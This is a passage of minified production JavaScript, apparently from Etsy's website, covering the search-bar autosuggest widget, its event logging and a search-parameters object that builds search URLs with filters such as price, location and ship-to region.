e=function(e,t,n){this.url=t;this.input=l()(e);this.options=l().extend({},Yt,n);this.visible=false;this.query=null;this.fromAutoSuggest=false;this.sequence_number=0;this.last_sequence_number_received=0;this.last_query="";this.last_prefix="";this.input.data("autosuggest",this);this.fired_keydown_event=false;this.fired_focus_event=false;this.key_suppress=false;this.timeout=false;this.offset=this.input.position();this.show_zero_pane=this.options.show_zero_pane;this.autosuggestListener="click";this.fair_pairs_indices=Le.getFairPairsIndices(this.options.max_list_size,Le.coinFlip);this.fair_pairs_applied=false;const s=l()(this.options.container);const i=s instanceof l()?`#${s.attr("id")}`:this.options.container;const a=/^(#|\.)?(.*)$/.exec(i);const o={"#":"id",".":"class"}[a[1]||"."];const r=a[2];this.width="100%";this.options.suggestions_width?this.width=this.options.suggestions_width:this.input.outerWidth()&&(this.width=this.input.outerWidth()-4);this.container=s.length&&s||l()(`<div ${o}="${r}" />`);this.options.relatively_positioned||this.container.css({top:this.offset.top+this.input.get(0).offsetHeight,left:this.offset.left,width:this.width+40});Le.hideResultsContainer(this,true,true);0===s.length&&this.container.insertAfter(this.input);this.dropdown=this.options.dropdown?l()(this.options.dropdown):this.container;this.activeListSelector=`${a[1]+r} ${this.options.target}`;this.$active_list_items=l()(this.activeListSelector);this.bindEvents();this.input.on("disable.etsy-autosuggest",this._removeEvents);this.input.on("enable.etsy-autosuggest",this._setupEvents);this.user_has_interacted_with_zero_pane=false;if(Le.isSearchDropdown(this.container.selector)){this.fair_pairs_applied=true;this.SearchDropdown=new Wt(this);this.input.is(":focus")&&this.input.trigger("focus.etsy-autosuggest");I["default"].increment("search2.suggest.refactor.instantiated",.1)}};l().extend(e,{init(t,n,s,i){return l()(t).filter(((e,t)=>!l()(t).data("has-autosuggest"))).each((function(){l()(this).data("has-autosuggest",true);const t=new e(this,n,s);"undefined"!==typeof i&&e[i]&&l().extend(t,e[i]);l()(this).trigger("enable.etsy-autosuggest");return t}))}});e.prototype={getQuery(){return this.input.val()},formatRequest(){return l().merge(this.input.serializeArray(),[{name:"sequence_number",value:this.sequence_number}])},highlight(e){return e.replace(new RegExp(`(${this.query})`),"<strong>$1</strong>")},updateInputValue(e){this.input.val(l().trim(e))},handleInputChanged(e){},getContainer(){return this.container},fetchData(e,t,n){l().ajax({type:this.options.method,url:this.url,data:e,dataType:"json",headers:{"x-detected-locale":(0,A["default"])()},success:t,error:n})},setupEvents(){},removeEvents(){},getSelectedIndex(e){const t=this.container.find(`${this.options.target}.selected`);let n=[];const s="data-is-autosuggest";const i="data-is-trending";t.attr(s)?n=this.container.find(`${this.options.target}[${s}]`):t.attr(i)&&(n=this.container.find(`${this.options.target}[${i}]`));if(0===n.length)return-1;return 0!==t.length?n.index(t)+1:-1},renderSuggestions(){if(this.options.template){const e=this.options.template;return this.options.Template(e,this)}const e=new Error("etsy.autosuggest used without a template");Le.logErrorToSentry(e)},resizeFunction(){if(!this.options.relatively_positioned){this.options.suggestions_width?this.width=this.options.suggestions_width:this.input.outerWidth()&&(this.width=this.input.outerWidth()-4);this.offset=this.input.position();this.container.css({top:this.offset.top+this.input.get(0).offsetHeight,left:this.offset.left,width:this.width})}},handleKeypress(e){var t,n;const s=0===this.getQuery().length;if("input"===e.type&&s){e.preventDefault();return}null===(t=this.SearchDropdown)||void 0===t?void 0:t.setDidLastKeypressSubmitSearch(false);if(e.keyCode||s)switch(e.keyCode){case zt.KEY_UP:case zt.KEY_DOWN:this.visible&&!this.key_suppress&&this.highlightResult(e);break;case zt.KEY_ESC:e.preventDefault();this.hideResults();break;case zt.KEY_TAB:case zt.KEY_ENTER:this.visible&&this._chooseResult(e);null===(n=this.SearchDropdown)||void 0===n?void 0:n.setDidLastKeypressSubmitSearch(true);break;case zt.KEY_LEFT:case zt.KEY_RIGHT:case zt.KEY_COMMAND:case zt.KEY_SHIFT:case zt.KEY_CTRL:break;default:if(!this.fired_keydown_event&&Le.isSearchDropdown(this.container.selector)){this.fired_keydown_event=true;Le.logEventPipe("search_typed")}this.fromAutoSuggest=false;this.showAutosuggest()}},specialKeyDownHandler(e){switch(e.keyCode){case zt.KEY_SHIFT:case zt.KEY_CTRL:case zt.KEY_COMMAND:case zt.KEY_ALT:this.key_suppress=true;break;case zt.KEY_TAB:case zt.KEY_ENTER:return this.handleKeypress(e);default:break}},specialKeyUpHandler(e){switch(e.keyCode){case zt.KEY_SHIFT:case zt.KEY_CTRL:case zt.KEY_ALT:case zt.KEY_COMMAND:this.key_suppress=false;break;default:break}},runRequest(){this.query=this.getQuery();if(0===this.query.length&&this.query===this.last_query&&this.shouldShowZeroPane()){this.showZeroPane();return}if(this.query===this.last_query&&this.visible)return;this.last_query=this.query;if(this.shouldShowZeroPane()){this.incrementRequestSequenceNums();this.showZeroPane();return}if(this.query.length<this.options.min_length){this.hideResults();this.incrementRequestSequenceNums();return}this.sequence_number++;const e=this.sequence_number;this.fetchData(this.formatRequest(),this.getSuccessCallback(e).bind(this),this.errorResult.bind(this))},getSuccessCallback(e){return t=>{this.processSuggestServiceResult(e,t)}},incrementRequestSequenceNums(){this.sequence_number++;this.last_sequence_number_received=this.sequence_number},highlightResult(e){e.preventDefault();const t=this.container.find(`${this.options.target}:not([data-no-highlighting])`);if(0===t.length)return false;let n;const s=e.currentTarget;const i=!e.keyCode&&l()(s).is(this.options.target);if(i){t.removeClass("selected");n=l()(s).addClass("selected")}else{const s=e.keyCode===zt.KEY_UP;const i=this._getSelected();const a=i?t.index(this._getSelected())+1:0;let o;o=0===a&&s?t.length:a!==t.length||s?s?a-1:a+1:0;this.updateContainer();t.removeClass("selected");let r=0===o?t.eq(0):t.eq(o-1);if(r.attr("data-is-header"))if(s){r=r.prev();if(0===r.length)return}else r=r.next();n=l()(r).addClass("selected");this._updateInputValue(n)}if(this.shouldShowZeroPane()&&n.data().isTrending&&!this.user_has_interacted_with_zero_pane){this.user_has_interacted_with_zero_pane=true;Le.logEventPipe("search2_trending_searches_hovered")}return false},isListingCard(e){return"undefined"!==typeof l()(e).data("listing-card-v2")},handleActiveListMousedown(e){const t=e.currentTarget.getAttribute("data-id");if("recent-searches-clear"===t){e.preventDefault();return}},_chooseResult(e){var t;this.query=this.getQuery();const n=e.currentTarget.getAttribute("data-id");if("mweb-cat-nav-trigger"===n){document.dispatchEvent(new Event("categoryNavOpenFromSearchDropdown"));return}if("recent-searches-clear"===n){e.preventDefault();document.dispatchEvent(new Event("recentSearchesClearClicked"));return}if("function"===typeof this.chooseResult){l().proxy(this.chooseResult,this)(e);return}const s=e.type===this.autosuggestListener?l()(e.currentTarget):this._getSelected();if(s&&s.data("is-header"))return;if(s){if("mweb-cat-nav-trigger"===s.attr("data-id")){e.preventDefault();document.dispatchEvent(new Event("categoryNavOpenFromSearchDropdown"));return}const t=l()(".as-entry",s).attr("data-link")||l()(s).find("a").attr("href");const n=this.container.find(this.options.target);if(t&&this.isListingCard(s)){const n=l()(s).find("a").attr("target");if(n){const e=window.open(t,n);e.focus()}else document.location=t;"keydown"===e.type&&e.keyCode===zt.KEY_ENTER&&e.preventDefault()}else if(t){const i=s.data().isTrending;const a=s.data().isCatSuggestion;i&&Le.logEventPipeImmediate("search2_trending_searches_select",{selected_text:s.text().trim(),selected_index:n.index(s)+1});if(a){const e=s.children().first();this.input.val(l().trim(e.data().queryForSearchBar));document.dispatchEvent(new CustomEvent("categorySuggestionClicked",{detail:{url:e.attr("href")}}))}h["default"].logEventImmediately({event_name:"search_autosuggest_link_clicked",link:t,query:this.query});h["default"].logEventImmediately({event_name:"search_submitted",query:this.query,from_reformulation:false});document.location=t;"keydown"===e.type&&e.keyCode===zt.KEY_ENTER&&e.preventDefault();i&&this.hideResults()}else{var i;"function"===typeof this.customOnClickHandler&&this.customOnClickHandler(s);this._updateInputValue(s);this.last_prefix=this.query;this.options.prevent_tab&&"keydown"===e.type&&e.keyCode===zt.KEY_TAB&&e.preventDefault();this.options.prevent_enter&&"keydown"===e.type&&e.keyCode===zt.KEY_ENTER&&e.preventDefault();const t=s.data().isRecent;t&&Le.logEventPipeImmediate("recent_searches_zero_pane_clicked",{query:s.text().trim()});this.fromAutoSuggest=true;this.input.trigger("result-chosen.etsy-autosuggest",s);null===(i=this.SearchDropdown)||void 0===i?void 0:i.logSearchBarSearch(s.text().trim(),this.fromAutoSuggest)}}else{var a;null===(a=this.SearchDropdown)||void 0===a?void 0:a.logSearchBarSearch(this.query,this.fromAutoSuggest)}this.shouldShowZeroPane()||this.hideResults();null===(t=this.SearchDropdown)||void 0===t?void 0:t.setDidLastKeypressSubmitSearch(true);return false},_updateInputValue(e){if(null!==e&&void 0!==e&&e.hasClass("giftcard-cta-suggestion"))return;if(e&&e.data("is-header"))return;let t;t=e&&l()("ul[data-rv-listing-cards-in-as]").find(e).length?e.find("[data-listing-card-listing-image]").attr("alt"):e&&0!==e.length?e.text():this.query;this.options.use_whole_row?this.updateInputValue(e):this.options.use_result_data_on_update&&e.attr("data-value")?this.updateInputValue(e.attr("data-value")):this.updateInputValue(t)},_getSelected(){const e=this.container.find(`${this.options.target}.selected`);return 0!==e.length&&e},getSelected(e){return this.container.find(`${this.options.target}.selected`)},positionContainer(){const e=this.input.position();this.container.css("top",e.top+this.input.get(0).offsetHeight)},updateContainer(){if(l()(this.input).val()||this.shouldShowZeroPane()){this.options.relatively_positioned||this.positionContainer();const e=1;setTimeout((()=>{Le.displayResultsContainer(this);this.visible=true}),e)}},showContainer(){this.updateContainer();this.input.trigger("show-results.etsy-autosuggest")},hideResults(e){if(Le.isRelocateCatNavEnabled()){const e=document.getElementById("mobile-catnav-overlay");if("false"===e.getAttribute("aria-hidden"))return}if("object"===typeof e&&e.relatedTarget===Le.getCloseButton()){const e=l()("#global-enhancements-search-suggestions");const t=n=>{if(!e.find(n.target).length){l()(document).off("click focus",t);this.hideResults();n.stopPropagation();e.data("checked-for-blur",false);return}};setTimeout((()=>{if(e.data("checked-for-blur"))return;e.data("checked-for-blur",true);l()(document).on("click focus",t)}));return}this.visible=false;Le.hideResultsContainer(this,false,false,e);const t=document.querySelector('[data-id="search-query"]');t instanceof HTMLElement&&H.Overlay.dispatchCloseBackgroundOverlayIfEligible(t);this.input.trigger("hide-results.etsy-autosuggest")},errorResult(e){this.hideResults(e);this.input.trigger("error-result.etsy-autosuggest")},clearSelected(e){l()(this.options.target).removeClass("selected");return false},processSuggestServiceResult(e,t){if("object"!==typeof t||null===t||e<=this.last_sequence_number_received)return;this.last_sequence_number_received=e;t.experiment&&this.container.addClass(t.experiment);if(0===t.results.length){this.container.empty();this.hideResults();return}this.results=t.results;this.experiment=t.experiment;const n=this.renderSuggestions();this.addHTMLToContainer(n);const s="search2.suggest.legacy.show.non_search_dropdown";I["default"].increment(s,.1);delete this.results;delete this.experiment;this.options.select_first&&this.container.find(`${this.options.target}:eq(0)`).addClass("selected");this.processSuggestServiceResultCallback&&this.processSuggestServiceResultCallback(e,t)},addHTMLToContainer(e){this.container.html(e);this.showContainer()},bindEvents(){this._removeEvents=this._removeEvents.bind(this);this._setupEvents=this._setupEvents.bind(this);this.hideResults=this.hideResults.bind(this);this._chooseResult=this._chooseResult.bind(this);this.handleActiveListMousedown=this.handleActiveListMousedown.bind(this);this.handleKeypress=this.handleKeypress.bind(this);this.specialKeyDownHandler=this.specialKeyDownHandler.bind(this);this.showContainer=this.showContainer.bind(this);this.resizeFunction=this.resizeFunction.bind(this);this.handleInputFocus=this.handleInputFocus.bind(this);this.specialKeyUpHandler=this.specialKeyUpHandler.bind(this);this.highlightResult=this.highlightResult.bind(this);this.clearSelected=this.clearSelected.bind(this)},_setupEvents(){this.options.responsive_resize_results&&l()(window).on("resize",this.resizeFunction);this.input.on("focus.etsy-autosuggest",this.handleInputFocus);this.input.attr("autocomplete","off").on("keyup.etsy-autosuggest input.etsy-autosuggest",(0,i["default"])(this.handleKeypress,Kt));l()(document).on(`${this.autosuggestListener}.etsy-autosuggest`,this.activeListSelector,this._chooseResult);l()(document).on("mousedown.etsy-autosuggest",this.activeListSelector,this.handleActiveListMousedown);this.input.on("keyup.etsy-autosuggest",this.specialKeyUpHandler).on("blur.etsy-autosuggest",this.hideResults);this.input.on("keydown.etsy-autosuggest",(0,i["default"])(this.specialKeyDownHandler,Kt));l()(document).on("mousemove.etsy-autosuggest",this.activeListSelector,this.highlightResult);l()(document).on("mouseout.etsy-autosuggest",this.activeListSelector,this.clearSelected);this.input.data("enabled",true);this.setupEvents()},_removeEvents(){this.options.responsive_resize_results&&l()(window).off("resize",this.resizeFunction);this.input.attr("autocomplete","on").off("keyup.etsy-autosuggest input.etsy-autosuggest",this.handleKeypress);l()(document).off(`${this.autosuggestListener}.etsy-autosuggest`,this.activeListSelector,this._chooseResult);l()(document).off("mousedown.etsy-autosuggest",this.activeListSelector,this.handleActiveListMousedown);this.input.off("keyup.etsy-autosuggest",this.specialKeyUpHandler).off("keydown.etsy-autosuggest",this.specialKeyDownHandler).off("blur.etsy-autosuggest",this.hideResults).off("focus.etsy-autosuggest",this.handleInputFocus);l()(document).off("mousemove.etsy-autosuggest",this.activeListSelector,this.highlightResult);l()(document).off("mouseout.etsy-autosuggest",this.activeListSelector,this.clearSelected);this.input.data("enabled",false);this.removeEvents()},handleInputFocus(){if(!this.fired_focus_event&&Le.isSearchDropdown(this.container.selector)){this.fired_focus_event=true;Le.logEventPipe("search_focused",{fair_pairs_indices:this.fair_pairs_indices})}this.showSearchDropdown()},showSearchDropdown(e){var t;null===(t=this.SearchDropdown)||void 0===t?void 0:t.setDidLastKeypressSubmitSearch(false);if(this.shouldShowZeroPane()){const e=this.isMobile();this.showZeroPane(e)}else this.shouldShowAutosuggest()&&this.showAutosuggest()},shouldShowZeroPane(){return Le.isSearchDropdown(this.container.selector)&&this.show_zero_pane&&0===this.getQuery().length},shouldShowAutosuggest(){return 0!==this.getQuery().length},isMobile(){return p["default"].getBoolean("is_mobile",false)},showZeroPane(e=false){var t;null===(t=this.SearchDropdown)||void 0===t?void 0:t.displayZeroPane(e)},showAutosuggest(){if(Le.isSearchDropdown(this.container.selector)){this.SearchDropdown.displayAutosuggestPane(this.getQuery());return}this.runRequest();this.handleInputChanged(this.getQuery())}};l().fn.autosuggest=function(t,n,s){return e.init(this,t,n,s)};window.Etsy.Autosuggest=e;return e})();const Zt="auto";const Qt="trnd";Xt.Suggestions={allowed_states:"all|handmade|vintage|supplies|category_tags",renderHighlight(e){return Le.getHighlightedText(this.query,e)},getHighlightedText:Le.getHighlightedText,input_id:"[data-id='search-query']",search_type_id:"#search-type",getQuery(){return this.input.val().toLowerCase()},updateInputValue(e){const t=this.getSuggestionText(e);const n=this.getSuggestionSearchType(e)||"all";l()(this.search_type_id).val(n);this.input.val(l().trim(t))},getSuggestionText(e){const t=l()(".as-suggestion",e);return t.length?t.attr("data-value")||t.text():l()("[data-rv-listing-cards-in-as]").find(e).length?e.find("[data-listing-card-listing-image]").attr("alt"):e.attr("data-value")||e.text()},getSuggestionSearchType(e){const t=l()(".as-suggestion",e);return t.length?t.attr("data-search-type"):e.attr("data-search-type")},observeDropdownState(e){const t=new RegExp(`^(${e.data.allowed_states})`);-1!==this.value.search(t)?e.data.input.data("enabled")||e.data.input.trigger("enable.etsy-autosuggest"):e.data.input.data("enabled")&&e.data.input.trigger("disable.etsy-autosuggest")},submitFormOnClick(e){const t=l()(this.input);const n=t.parents("form");const s=l()(n);const i=l()(t).data("autosuggest");let a="searchbox";let o="";let r=null;if(i.fromAutoSuggest){a=this.ref_prefix+i.getSelectedIndex();o=i.last_prefix;r=i.location_to_apply}const u=l()('<input type="hidden" name="ref" data-mutable-during-refinement="true" />');const c=l()('<input type="hidden" name="as_prefix" data-mutable-during-refinement="true" />');u.length>0&&(u[0].value=a);c.length>0&&(c[0].value=o);s.append(u).append(c);if(r){const e=l()('<input type="hidden" name="locationQuery" data-mutable-during-refinement="true" />');e.length>0&&(e[0].value=r);s.append(e)}i.getSelected().attr("data-search-type")&&l()(n).append('<input data-explicit-scope-input type="hidden" name="explicit_scope" value="1" />');window.setTimeout((()=>{t.parents("form").trigger("submit")}),20)},setupEvents(){this.submitFormOnClick=this.submitFormOnClick.bind(this);let e=false;try{e=parent&&parent.location.href!==window.location.href}catch(t){e=true}if(e){this.input.trigger("disable.etsy-autosuggest");return}this.input.prev().on("change.etsy-autosuggest-suggestions",this,this.observeDropdownState).trigger("change.etsy-autosuggest-suggestions");this.input.on("result-chosen.etsy-autosuggest",this.submitFormOnClick)},removeEvents(){this.input.off("result-chosen.etsy-autosuggest",this.submitFormOnClick)},customOnClickHandler(e){const t=this.container.find(this.options.target);const n=t.index(e)+1;const s=e?e.data():{};this.setRefPrefix(s);s.isBasedOnListing?Le.logEventPipeImmediate("search2_zero_pane_lp_suggested_search_selected",{selected_text:e.text().trim(),selected_index:n}):this.ref_prefix===Zt?Le.logEventPipeImmediate("autosuggestSelected",{prefix:this.query,selected_index:n,results:this.formatResultsForLogging(t),search_type:this.getSuggestionSearchType(e),fair_pairs_indices:this.fair_pairs_indices,fair_pairs_applied:this.fair_pairs_applied,isFromSuggestedSearchesDropdown:!!e&&"suggested-searches-dropdown-trigger"===(null===e||void 0===e?void 0:e.attr("data-id"))}):this.ref_prefix===Qt&&Le.logEventPipeImmediate("localization.trending_searches.select",{selected_text:e.text().trim(),selected_index:n})},setRefPrefix(e){e.isTrending?this.ref_prefix=Qt:this.ref_prefix=Zt},formatResultsForLogging(e){return[].slice.call(e).filter((e=>!l()(".as-entry",e).data("link"))).map((e=>this.getSuggestionText(l()(e)).trim()))}};const Jt=Xt.Suggestions;function en(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class tn{constructor(){en(this,"$searchInput",void 0);this.$searchInput=l()("[data-id='search-query']")}enableAutosuggest(){var e;null===this||void 0===this||null===(e=this.$searchInput)||void 0===e?void 0:e.autosuggest("/suggestions_ajax.php",{container:"[data-id='search-suggestions']",target:"li:not(.unselectable)",relatively_positioned:true,use_whole_row:true,max_list_size:12,prevent_enter:true},"Suggestions")}}const nn=tn;const sn="keyboard";const an="click";const on="gnav_perform_search";const rn="gnav_search_focus";const ln=function(e){this.$search_form=e||l()("[data-gnav-search]");this.$search_query=this.$search_form.find("[data-id='search-query']");this.trigger_method=null;this.window_gained_focus=false;this.search_focus_method=null};ln.readSearchTriggerCookieAndMaybeFireEvent=function(){let e=U["default"].readTransientValue(on);if(e){h["default"].logEvent(e);U["default"].eraseTransientValue(on)}e=U["default"].readTransientValue(rn);if(e){h["default"].logEvent(e);U["default"].eraseTransientValue(rn)}};ln.prototype={bindEvents(){this.$search_form.on("keypress",l().proxy((function(e){13==e.which&&(this.trigger_method=sn)}),this)).on("click","[data-id='gnav-search-submit-button']",l().proxy((function(e){this.trigger_method||(this.trigger_method=an)}),this)).on("submit",l().proxy((function(e){U["default"].setTransientValue(on,{event_name:on,interaction_type:this.trigger_method});this.trigger_method=null}),this));this.$search_query.on("mousedown",l().proxy((function(e){const t=l()(e.target);t.is(":focus")||(this.search_focus_method=an)}),this)).on("focus",l().proxy((function(e){if(!this.window_gained_focus){this.search_focus_method||(this.search_focus_method=sn);U["default"].setTransientValue(rn,{event_name:rn,interaction_type:this.search_focus_method});this.search_focus_method=null}this.window_gained_focus=false}),this));l()(window).on("focus",l().proxy((function(){this.$search_query.is(":focus")&&(this.window_gained_focus=true)}),this))}};const un=ln;const cn=300;const dn=window.Etsy||{};dn.Search=dn.Search||{};dn.Search.Parameters=function(e){this.options=l().extend({baseURL:"/search"},e);this.searchOptions=null;this.parameters={q:null,order:null,ship_to:null,page:null,min:null,max:null,color:null,locationQuery:null,error_id:null,spelling_accepted:null,spelling_corrected:null,item_language:null,language_carousel:null,delivery_days:null,ref:null,explicit_scope:null,group_by_shop:null,my_etsy:null,as_prefix:null,all:null,features:null,promoted:null,sorted:null,is_discounted:null};this.filters_to_clear=p["default"].getData("filter_keys_to_clear",[]);this.subdir_code=this._getSubdirCode();this.category=this._getPopulatedCategory();l().extend(this.parameters,this._getPopulatedSearchOptions());this._setParameter("search_language_refinement",null)};dn.Search.Parameters.Names={QUERY:"q",ORDER:"order",SHIP_TO:"ship_to",PAGE:"page",MIN_PRICE:"min",MAX_PRICE:"max",ITEM_LANGUAGE:"item_language",LOCATION_QUERY:"locationQuery",ERROR_ID:"error_id",GROUP_BY_SHOP:"group_by_shop",SPELLING_ACCEPTED:"spelling_accepted",SPELLING_CORRECTED:"spelling_corrected",LANGUAGE_CAROUSEL:"language_carousel",DELIVERY_DAYS:"delivery_days",REF:"ref",EXPLICIT_SCOPE:"explicit_scope",MY_ETSY:"my_etsy",GIFT_CARD:"gift_card",VARIATION_SIZE:"size",RECIPIENT:"recipient",INSTANT_DOWNLOAD:"instant_download",COLOR_FILTER:"color",TEAM_FILTER:"team",AUTOSUGGEST_PREFIX:"as_prefix",ALL_ITEMS:"all",CUSTOMIZABLE:"customizable",FEATURES:"features",PROMOTED:"promoted",SORTED:"sorted",IS_DISCOUNTED:"is_discounted"};dn.Search.Parameters.OptionNames=l().extend(dn.Search.Parameters.Names,{PREV_SEARCH_TERM:"prev_search_term"});dn.Search.Parameters.Order={MOST_RELEVANT:"most_relevant",MOST_RECENT:"most_recent",HIGHEST_PRICE:"price_desc",LOWEST_PRICE:"price_asc"};dn.Search.Parameters.prototype={COOKIE_NAME_SEARCH_OPTIONS:"search_options",searchQueryInput:l()("[data-id='search-query']"),searchTypeInput:l()("#search-type"),abOverrideInput:l()("input[name=ab_override]"),shopNameInput:l()("input[name=shopname]"),locationNameInput:l()("#search-location-name"),isDefaultLanguageInput:l()("#search-is-default-language"),isSearchResultsPageNode:l()("#is-search-results-page"),searchRegionPreferenceInput:l()("#search-region-preference"),searchRegionDetectedInput:l()("#search-region-detected"),getURL(){let e=this._getBaseUrl();this.category.length>0&&(e+="/"==e?this.category.join("/"):`/${this.category.join("/")}`);"/"!=e||0!=this.category.length&&this.category[0]||(e=this.options.baseURL);this.subdir_code&&(e=`/${this.subdir_code}${e}`);const t=[];const n=this;l().each(this.parameters,((e,s)=>{if(n._isNonpersistedParameter(e,s))return;const i=`${encodeURIComponent(e)}=${n.encodeParamValue(e,s)}`;t.push(i)}));0<t.length&&(e+=`?${t.join("&")}`);const s=l()("input[name='locationQuery']").val();s&&(e=Ne["default"].appendOrReplaceParameters(e,{locationQuery:s,entry_point:"local_search"}));return e},encodeParamValue(e,t){if(e===dn.Search.Parameters.Names.QUERY)return this.urlencodePHPCompatHack(t);return encodeURIComponent(t)},urlencodePHPCompatHack(e){return l().map(`${e}`.split(""),(e=>{if("'"===e)return"%27";return encodeURIComponent(e)})).join("")},performSearch(e,t,n){if(p["default"].getBoolean("search_page_type",false)&&(p["default"].getBoolean("is_async_search_page",false)||!p["default"].getBoolean("no_results_page",false))&&this.getQuery())return;n||this.maybeResetOptions();this.saveSearchOptions();const s=this.getURL();h["default"].logEventImmediately({event_name:"search_submitted",query:this.getQuery(),from_reformulation:false});e?(t||window).open(s):document.location.href=s},replaceState(){this.maybeResetOptions();this.saveSearchOptions();const e=this.getURL();history.replaceState(this,l()("title").text(),e)},updateParameter(e,t){return this._setParameter(e,t.apply(null,[].concat.apply([this._getParameter(e)],[].slice.call(arguments,2))))},maybeResetOptions(){if(!this._isSearchQueryRelatedToPrevious()){this.unsetCategory();this.setOrder(dn.Search.Parameters.MOST_RELEVANT);this.unsetPriceRange();this.unsetLocationFilter();this.unsetItemLanguage();this.resetShipTo();this.unsetSizeVariationFilter();this.unsetRecipient();this.unsetColorFilter();this.unsetTeamFilter();this.unsetAllItems();this.unsetPromoted();this.unsetSorted()}},_hasMarketplaceInCategory(e){return e&&-1!=l().inArray(e[0],["handmade","vintage","supplies"])},setCategory(e){const t=this.getCategory();e&&this._hasMarketplaceInCategory(t)&&!this._hasMarketplaceInCategory(e)&&(e=[t[0]].concat(e));this.category=e;return this},getCategory(){return this.category},setMarketplace(e){let t=this.getCategory();t&&-1!==l().inArray(t[0],["handmade","vintage","supplies"])&&(t=t.slice(1));this.category="all_items"==e?t:[e].concat(t);return this},unsetCategory(){this.category=[];return this},getQuery(){return this._getParameter(dn.Search.Parameters.Names.QUERY)},setQuery(e){return this._setParameter(dn.Search.Parameters.Names.QUERY,e)},setPreviousQuery(e){void 0==this._getSearchOptionByName(dn.Search.Parameters.OptionNames.PREV_SEARCH_TERM)&&(this.searchOptions={});this.searchOptions["prev_search_term"]=encodeURIComponent(e);return this},unsetPreviousQuery(){delete this.searchOptions["prev_search_term"];return this},setOrder(e){return this._setParameter(dn.Search.Parameters.Names.ORDER,e)},setShipTo(e){return this._setParameter(dn.Search.Parameters.Names.SHIP_TO,e)},unsetShipTo(){return this._setParameter(dn.Search.Parameters.Names.SHIP_TO,"ZZ")},resetShipTo(){return this._setParameter(dn.Search.Parameters.Names.SHIP_TO,this._getShipToDefaultValue())},setDeliveryDays(e){return this._setParameter(dn.Search.Parameters.Names.DELIVERY_DAYS,e)},unsetDeliveryDays(){return this._unsetParameter(dn.Search.Parameters.Names.DELIVERY_DAYS)},setTeamFilter(e){return this._setParameter(dn.Search.Parameters.Names.TEAM_FILTER,e)},setColorFilter(e){return this._setParameter(dn.Search.Parameters.Names.COLOR_FILTER,e)},setSizeVariationFilter(e){return this._setParameter(dn.Search.Parameters.Names.VARIATION_SIZE,e)},unsetSizeVariationFilter(){return this._unsetParameter(dn.Search.Parameters.Names.VARIATION_SIZE)},unsetRecipient(){return this._unsetParameter(dn.Search.Parameters.Names.RECIPIENT)},unsetColorFilter(){return this._unsetParameter(dn.Search.Parameters.Names.COLOR_FILTER)},unsetTeamFilter(){return this._unsetParameter(dn.Search.Parameters.Names.TEAM_FILTER)},setAllItems(){return this._setParameter(dn.Search.Parameters.Names.ALL_ITEMS,1)},unsetAllItems(){return this._unsetParameter(dn.Search.Parameters.Names.ALL_ITEMS)},setGroupByShop(e){return this._setParameter(dn.Search.Parameters.Names.GROUP_BY_SHOP,e)},setPage(e){return this._setParameter(dn.Search.Parameters.Names.PAGE,e)},getPage(){const e=this._getParameter(dn.Search.Parameters.Names.PAGE);if(e)return e;return 1},unsetPage(){return this._unsetParameter(dn.Search.Parameters.Names.PAGE)},setPriceRange(e,t){return this._setParameter(dn.Search.Parameters.Names.MIN_PRICE,e)._setParameter(dn.Search.Parameters.Names.MAX_PRICE,t)},getPriceMin(){return this._getParameter(dn.Search.Parameters.Names.MIN_PRICE)},getPriceMax(){return this._getParameter(dn.Search.Parameters.Names.MAX_PRICE)},unsetPriceRange(){return this._setParameter(dn.Search.Parameters.Names.MIN_PRICE,null)._setParameter(dn.Search.Parameters.Names.MAX_PRICE,null)},setLocationFilter(e){return this._setParameter(dn.Search.Parameters.Names.LOCATION_QUERY,e)},getLocationFilter(){return this._getParameter(dn.Search.Parameters.Names.LOCATION_QUERY)},unsetLocationFilter(){return this._unsetParameter(dn.Search.Parameters.Names.LOCATION_QUERY)},setErrorId(e){return this._setParameter(dn.Search.Parameters.Names.ERROR_ID,e)},unsetErrorId(){return this._unsetParameter(dn.Search.Parameters.Names.ERROR_ID)},setSpellingAccepted(e){return this._setParameter(dn.Search.Parameters.Names.SPELLING_ACCEPTED,e)},unsetSpellingAccepted(){return this._unsetParameter(dn.Search.Parameters.Names.SPELLING_ACCEPTED)},setSpellingCorrected(e){return this._setParameter(dn.Search.Parameters.Names.SPELLING_CORRECTED,e)},unsetSpellingCorrected(){return this._unsetParameter(dn.Search.Parameters.Names.SPELLING_CORRECTED)},getItemLanguage(){return this._getParameter(dn.Search.Parameters.Names.ITEM_LANGUAGE)},setItemLanguage(e){this._setParameter("search_language_refinement","top_facet");return this._setParameter(dn.Search.Parameters.Names.ITEM_LANGUAGE,e)},unsetItemLanguage(){return this._unsetParameter(dn.Search.Parameters.Names.ITEM_LANGUAGE)},setLanguageCarousel(e){return this._setParameter(dn.Search.Parameters.Names.LANGUAGE_CAROUSEL,e?"yes":"no")},unsetLanguageCarousel(){return this._unsetParameter(dn.Search.Parameters.Names.LANGUAGE_CAROUSEL)},setExplicitScope(e){return this._setParameter(dn.Search.Parameters.Names.EXPLICIT_SCOPE,e)},setIsDiscounted(e){return this._setParameter(dn.Search.Parameters.Names.IS_DISCOUNTED,e)},getExplicitScope(){return this._getParameter(dn.Search.Parameters.Names.EXPLICIT_SCOPE)},setRef(e){return this._setParameter(dn.Search.Parameters.Names.REF,e)},unsetRef(){return this._unsetParameter(dn.Search.Parameters.Names.REF)},setAsPrefix(e){return this._setParameter(dn.Search.Parameters.Names.AUTOSUGGEST_PREFIX,e)},unsetAsPrefix(){return this._unsetParameter(dn.Search.Parameters.Names.AUTOSUGGEST_PREFIX)},setPromoted(e){return this._setParameter(dn.Search.Parameters.Names.PROMOTED,e)},unsetPromoted(){return this._unsetParameter(dn.Search.Parameters.Names.PROMOTED)},setSorted(e){return this._setParameter(dn.Search.Parameters.Names.SORTED,e)},unsetSorted(){return this._unsetParameter(dn.Search.Parameters.Names.SORTED)},_getShipToDefaultValue(){const e=l()("#search-region-preference").val();const t=l()("#search-region-detected").val();if("XX"===e||"ZZ"===e)return"ZZ";if(!e)return t;return e},_getPopulatedSearchOptions(){const e={};e[dn.Search.Parameters.Names.ORDER]=dn.Search.Parameters.Order.MOST_RELEVANT;e[dn.Search.Parameters.Names.SHIP_TO]=this._getShipToDefaultValue();e[dn.Search.Parameters.Names.QUERY]=this.searchQueryInput.val();l().extend(e,this._getPersistentListingSearchOptions());const t=this._getSearchURLParameters();l().extend(e,t);return e},_getSubdirCode(){const e=dn.Context.data;if(e&&e.locale_settings&&e.locale_settings.subdir_code)return e.locale_settings.subdir_code;return""},_getPopulatedCategory(){const e=l()("#search-bar, #gnav-search").attr("facet-path");return 